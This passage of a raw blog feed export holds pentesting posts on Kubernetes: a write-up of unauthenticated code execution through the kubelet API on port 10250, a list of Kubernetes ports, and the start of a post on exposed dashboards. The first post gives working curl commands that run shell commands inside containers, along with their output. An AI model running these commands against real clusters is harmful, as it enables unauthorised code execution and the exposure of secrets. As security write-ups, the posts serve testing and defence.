\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1408\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s400\/namespace-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s1600\/container-name+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"572\" data-original-width=\"1510\" height=\"151\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKQ8yNcXo-oAiDWOGc28urTyNK4WVXKPpN2Le-j6E3UZsNoqoUy4lDSUD4hpL4EDdjKdRgNBR3C2-QEMbvZNCLeWK_DyylDNNuGFba6Bgr6buLg6fLWe1knMPPfR-FCYY1ieAoJta5Asw\/s400\/container-name+2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nleaves you with:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/kube-node-here:10250\/run\/kube-system\/kube-dns-5b8bf6c4f4-k5n2g\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 35264\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 125 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now 